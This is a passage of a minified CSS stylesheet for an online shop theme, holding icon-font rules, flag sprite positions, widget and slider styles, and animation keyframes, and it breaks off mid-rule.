f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.col-xs-2_4{width:20%;float:left;min-height:1px}@media (min-width:768px){.col-sm-2_4{width:20%;padding-left:20px;padding-right:20px}}@media (min-width:992px){.col-md-2_4{width:20%;padding-left:10px;padding-right:10px}}@media (min-width:1200px){.col-lg-2_4{width:20%;padding-left:10px;padding-right:10px}footer .container,header .container{width:100%;padding-left:50px;padding-right:50px}}.f16 .flag{height:16px;width:16px;vertical-align:text-top;line-height:16px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/flags16.png) no-repeat}.f16 ._African_Union{background-position:0 -16px}.f16 ._Arab_League{background-position:0 -32px}.f16 ._ASEAN{background-position:0 -48px}.f16 ._CARICOM{background-position:0 -64px}.f16 ._CIS{background-position:0 -80px}.f16 ._Commonwealth{background-position:0 -96px}.f16 ._England{background-position:0 -112px}.f16 ._European_Union,.f16 .eu{background-position:0 -128px}.f16 ._Islamic_Conference{background-position:0 -144px}.f16 ._Kosovo{background-position:0 -160px}.f16 ._NATO{background-position:0 -176px}.f16 ._Northern_Cyprus{background-position:0 -192px}.f16 ._Northern_Ireland{background-position:0 -208px}.f16 ._Olimpic_Movement{background-position:0 -224px}.f16 ._OPEC{background-position:0 -240px}.f16 ._Red_Cross{background-position:0 -256px}.f16 ._Scotland{background-position:0 -272px}.f16 ._Somaliland{background-position:0 -288px}.f16 ._Tibet{background-position:0 -304px}.f16 ._United_Nations{background-position:0 -320px}.f16 ._Wales{background-position:0 -336px}.f16 .ad{background-position:0 -352px}.f16 .ae{background-position:0 -368px}.f16 .af{background-position:0 -384px}.f16 .ag{background-position:0 -400px}.f16 .ai{background-position:0 -416px}.f16 .al{background-position:0 -432px}.f16 .am{background-position:0 -448px}.f16 .ao{background-position:0 -464px}.f16 .aq{background-position:0 -480px}.f16 .ar{background-position:0 -496px}.f16 .as{background-position:0 -512px}.f16 .at{background-position:0 -528px}.f16 .au{background-position:0 -544px}.f16 .aw{background-position:0 -560px}.f16 .ax{background-position:0 -576px}.f16 .az{background-position:0 -592px}.f16 .ba{background-position:0 -608px}.f16 .bb{background-position:0 -624px}.f16 .bd{background-position:0 -640px}.f16 .be{background-position:0 -656px}.f16 .bf{background-position:0 -672px}.f16 .bg{background-position:0 -688px}.f16 .bh{background-position:0 -704px}.f16 .bi{background-position:0 -720px}.f16 .bj{background-position:0 -736px}.f16 .bm{background-position:0 -752px}.f16 .bn{background-position:0 -768px}.f16 .bo{background-position:0 -784px}.f16 .br{background-position:0 -800px}.f16 .bs{background-position:0 -816px}.f16 .bt{background-position:0 -832px}.f16 .bw{background-position:0 -848px}.f16 .by{background-position:0 -864px}.f16 .bz{background-position:0 -880px}.f16 .ca{background-position:0 -896px}.f16 .cg{background-position:0 -912px}.f16 .cf{background-position:0 -928px}.f16 .cd{background-position:0 -944px}.f16 .ch{background-position:0 -960px}.f16 .ci{background-position:0 -976px}.f16 .ck{background-position:0 -992px}.f16 .cl{background-position:0 -1008px}.f16 .cm{background-position:0 -1024px}.f16 .cn{background-position:0 -1040px}.f16 .co{background-position:0 -1056px}.f16 .cr{background-position:0 -1072px}.f16 .cu{background-position:0 -1088px}.f16 .cv{background-position:0 -1104px}.f16 .cy{background-position:0 -1120px}.f16 .cz{background-position:0 -1136px}.f16 .de{background-position:0 -1152px}.f16 .dj{background-position:0 -1168px}.f16 .dk{background-position:0 -1184px}.f16 .dm{background-position:0 -1200px}.f16 .do{background-position:0 -1216px}.f16 .dz{background-position:0 -1232px}.f16 .ec{background-position:0 -1248px}.f16 .ee{background-position:0 -1264px}.f16 .eg{background-position:0 -1280px}.f16 .eh{background-position:0 -1296px}.f16 .er{background-position:0 -1312px}.f16 .es{background-position:0 -1328px}.f16 .et{background-position:0 -1344px}.f16 .fi{background-position:0 -1360px}.f16 .fj{background-position:0 -1376px}.f16 .fm{background-position:0 -1392px}.f16 .fo{background-position:0 -1408px}.f16 .bl,.f16 .cp,.f16 .fr,.f16 .mf,.f16 .yt{background-position:0 -1424px}.f16 .ga{background-position:0 -1440px}.f16 .gb,.f16 .sh{background-position:0 -1456px}.f16 .gd{background-position:0 -1472px}.f16 .ge{background-position:0 -1488px}.f16 .gg{background-position:0 -1504px}.f16 .gh{background-position:0 -1520px}.f16 .gi{background-position:0 -1536px}.f16 .gl{background-position:0 -1552px}.f16 .gm{background-position:0 -1568px}.f16 .gn{background-position:0 -1584px}.f16 .gp{background-position:0 -1600px}.f16 .gq{background-position:0 -1616px}.f16 .gr{background-position:0 -1632px}.f16 .gt{background-position:0 -1648px}.f16 .gu{background-position:0 -1664px}.f16 .gw{background-position:0 -1680px}.f16 .gy{background-position:0 -1696px}.f16 .hk{background-position:0 -1712px}.f16 .hn{background-position:0 -1728px}.f16 .hr{background-position:0 -1744px}.f16 .ht{background-position:0 -1760px}.f16 .hu{background-position:0 -1776px}.f16 .id,.f16 .mc{background-position:0 -1792px}.f16 .ie{background-position:0 -1808px}.f16 .il{background-position:0 -1824px}.f16 .im{background-position:0 -1840px}.f16 .in{background-position:0 -1856px}.f16 .iq{background-position:0 -1872px}.f16 .ir{background-position:0 -1888px}.f16 .is{background-position:0 -1904px}.f16 .it{background-position:0 -1920px}.f16 .je{background-position:0 -1936px}.f16 .jm{background-position:0 -1952px}.f16 .jo{background-position:0 -1968px}.f16 .jp{background-position:0 -1984px}.f16 .ke{background-position:0 -2000px}.f16 .kg{background-position:0 -2016px}.f16 .kh{background-position:0 -2032px}.f16 .ki{background-position:0 -2048px}.f16 .km{background-position:0 -2064px}.f16 .kn{background-position:0 -2080px}.f16 .kp{background-position:0 -2096px}.f16 .kr{background-position:0 -2112px}.f16 .kw{background-position:0 -2128px}.f16 .ky{background-position:0 -2144px}.f16 .kz{background-position:0 -2160px}.f16 .la{background-position:0 -2176px}.f16 .lb{background-position:0 -2192px}.f16 .lc{background-position:0 -2208px}.f16 .li{background-position:0 -2224px}.f16 .lk{background-position:0 -2240px}.f16 .lr{background-position:0 -2256px}.f16 .ls{background-position:0 -2272px}.f16 .lt{background-position:0 -2288px}.f16 .lu{background-position:0 -2304px}.f16 .lv{background-position:0 -2320px}.f16 .ly{background-position:0 -2336px}.f16 .ma{background-position:0 -2352px}.f16 .md{background-position:0 -2368px}.f16 .me{background-position:0 -2384px}.f16 .mg{background-position:0 -2400px}.f16 .mh{background-position:0 -2416px}.f16 .mk{background-position:0 -2432px}.f16 .ml{background-position:0 -2448px}.f16 .mm{background-position:0 -2464px}.f16 .mn{background-position:0 -2480px}.f16 .mo{background-position:0 -2496px}.f16 .mq{background-position:0 -2512px}.f16 .mr{background-position:0 -2528px}.f16 .ms{background-position:0 -2544px}.f16 .mt{background-position:0 -2560px}.f16 .mu{background-position:0 -2576px}.f16 .mv{background-position:0 -2592px}.f16 .mw{background-position:0 -2608px}.f16 .mx{background-position:0 -2624px}.f16 .my{background-position:0 -2640px}.f16 .mz{background-position:0 -2656px}.f16 .na{background-position:0 -2672px}.f16 .nc{background-position:0 -2688px}.f16 .ne{background-position:0 -2704px}.f16 .ng{background-position:0 -2720px}.f16 .ni{background-position:0 -2736px}.f16 .bq,.f16 .nl{background-position:0 -2752px}.f16 .bv,.f16 .no,.f16 .nq,.f16 .sj{background-position:0 -2768px}.f16 .np{background-position:0 -2784px}.f16 .nr{background-position:0 -2800px}.f16 .nz{background-position:0 -2816px}.f16 .om{background-position:0 -2832px}.f16 .pa{background-position:0 -2848px}.f16 .pe{background-position:0 -2864px}.f16 .pf{background-position:0 -2880px}.f16 .pg{background-position:0 -2896px}.f16 .ph{background-position:0 -2912px}.f16 .pk{background-position:0 -2928px}.f16 .pl{background-position:0 -2944px}.f16 .pr{background-position:0 -2960px}.f16 .ps{background-position:0 -2976px}.f16 .pt{background-position:0 -2992px}.f16 .pw{background-position:0 -3008px}.f16 .py{background-position:0 -3024px}.f16 .qa{background-position:0 -3040px}.f16 .re{background-position:0 -3056px}.f16 .ro{background-position:0 -3072px}.f16 .rs{background-position:0 -3088px}.f16 .ru{background-position:0 -3104px}.f16 .rw{background-position:0 -3120px}.f16 .sa{background-position:0 -3136px}.f16 .sb{background-position:0 -3152px}.f16 .sc{background-position:0 -3168px}.f16 .sd{background-position:0 -3184px}.f16 .se{background-position:0 -3200px}.f16 .sg{background-position:0 -3216px}.f16 .si{background-position:0 -3232px}.f16 .sk{background-position:0 -3248px}.f16 .sl{background-position:0 -3264px}.f16 .sm{background-position:0 -3280px}.f16 .sn{background-position:0 -3296px}.f16 .so{background-position:0 -3312px}.f16 .sr{background-position:0 -3328px}.f16 .st{background-position:0 -3344px}.f16 .sv{background-position:0 -3360px}.f16 .sy{background-position:0 -3376px}.f16 .sz{background-position:0 -3392px}.f16 .tc{background-position:0 -3408px}.f16 .td{background-position:0 -3424px}.f16 .tg{background-position:0 -3440px}.f16 .th{background-position:0 -3456px}.f16 .tj{background-position:0 -3472px}.f16 .tl{background-position:0 -3488px}.f16 .tm{background-position:0 -3504px}.f16 .tn{background-position:0 -3520px}.f16 .to{background-position:0 -3536px}.f16 .tr{background-position:0 -3552px}.f16 .tt{background-position:0 -3568px}.f16 .tv{background-position:0 -3584px}.f16 .tw{background-position:0 -3600px}.f16 .tz{background-position:0 -3616px}.f16 .ua{background-position:0 -3632px}.f16 .ug{background-position:0 -3648px}.f16 .us{background-position:0 -3664px}.f16 .uy{background-position:0 -3680px}.f16 .uz{background-position:0 -3696px}.f16 .va{background-position:0 -3712px}.f16 .vc{background-position:0 -3728px}.f16 .ve{background-position:0 -3744px}.f16 .vg{background-position:0 -3760px}.f16 .vi{background-position:0 -3776px}.f16 .vn{background-position:0 -3792px}.f16 .vu{background-position:0 -3808px}.f16 .ws{background-position:0 -3824px}.f16 .ye{background-position:0 -3840px}.f16 .za{background-position:0 -3856px}.f16 .zm{background-position:0 -3872px}.f16 .zw{background-position:0 -3888px}.f16 .sx{background-position:0 -3904px}.f16 .cw{background-position:0 -3920px}.f16 .ss{background-position:0 -3936px}.widget{display:inline}.sidebar .widget-static-block,.widget-compared,.widget-new-products,.widget-viewed{display:block}.widget .widget-title{clear:both;padding:15px 0 0;margin:0 0 7px}.widget .widget-title h2{font-size:15px;font-weight:700;color:#e25203}.sidebar .widget-compared .block,.sidebar .widget-new-products .block,.sidebar .widget-viewed .block{font-size:11px;line-height:1.25}.widget .mini-products-images-list .product-image{display:block;width:76px;height:76px;border:1px solid #a9a9a9;margin:0 auto}.widget .mini-products-images-list li.item{float:left;width:77px;height:77px}.widget-compared .products-grid .product-image,.widget-compared .products-list .product-image,.widget-new-products .products-grid .product-image,.widget-new-products .products-list .product-image,.widget-viewed .products-grid .product-image,.widget-viewed .products-list .product-image{width:85px;height:85px}.col-main .widget-new-products{margin:7px 0}.widget-new-products .products-list .product-shop{margin-left:100px}.sidebar .widget-new-products .block-title strong{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/widgets/i_widget-new.gif) 0 1px no-repeat;padding-left:21px;color:#dc5033}.sidebar .widget-compared .block-title strong,.sidebar .widget-viewed .block-title strong{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/widgets/i_block-list.gif) no-repeat;padding-left:21px}.col-main .widget-viewed{margin:7px 0}.widget-viewed .products-list .product-shop{margin-left:100px}.col-main .widget-compared{margin:7px 0}.widget-compared .products-list .product-shop{margin-left:100px}.col-main .widget-category-link a,.col-main .widget-cms-link a,.col-main .widget-product-link a,.sidebar .widget-category-link a,.sidebar .widget-cms-link a,.sidebar .widget-product-link a{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/widgets/i_widget-link.gif) 100% 4px no-repeat}.sidebar .widget-static-block{margin:0 0 15px}.top-container .widget a{padding:0 0 0 7px}.bottom-container .widget a{padding:0 3px}.widget-product-link-inline{display:inline}.col-main .widget-product-link{display:block;text-align:right;margin:7px 0}.col-main .widget-product-link a{padding-right:15px}.sidebar .widget-product-link{display:block;margin:0 0 15px;padding:0 10px}.sidebar .widget-product-link a{padding:0 15px 0 0}.widget-category-link-inline{display:inline}.col-main .widget-category-link{display:block;text-align:right;margin:7px 0}.col-main .widget-category-link a{padding-right:15px}.sidebar .widget-category-link{display:block;margin:0 0 15px;padding:0 10px}.sidebar .widget-category-link a{padding:0 15px 0 0}.widget-cms-link-inline{display:inline}.col-main .widget-cms-link{display:block;text-align:right;margin:7px 0}.col-main .widget-cms-link a{padding-right:15px}.sidebar .widget-cms-link{display:block;margin:0 0 15px;padding:0 10px}.sidebar .widget-cms-link a{padding:0 15px 0 0}.slick-slider{display:block;-moz-box-sizing:border-box;box-sizing:border-box;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y}.mfp-container,img.mfp-img{-moz-box-sizing:border-box}.slick-list{display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block;max-width:100%}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-loading .slick-list{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/ajax-loader.gif) center center no-repeat #fff}.slick-next,.slick-prev{background:0 0;border:none;color:transparent;cursor:pointer;font-size:0;line-height:0;margin-top:-10px;outline:0;position:absolute;top:50%;text-indent:100%;white-space:nowrap;display:block;width:40px;padding:3px 0}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:Flaticon;font-size:14px;font-weight:400;line-height:1em;color:#d8d8d8;display:block;height:14px;text-align:center;text-indent:-2px}.slick-prev,.slick-prev:hover{left:0;border-right:1px solid #f0f0f0}.slick-prev:before{content:"\4a"}.slick-next,.slick-next:hover{right:0;border-left:1px solid #f0f0f0}.slick-next:before{content:"\4b"}.slick-next:hover:before,.slick-prev:hover:before{color:#4f4f4f}.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'Î“Ã‡Ã³';text-align:center;opacity:.25;color:#000}.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%}.mfp-container:before,.mfp-figure:after{content:''}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%,100%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{0%,100%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}100%{-webkit-transform:none;transform:none}}@keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}100%{-webkit-transform:none;transform:none}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes 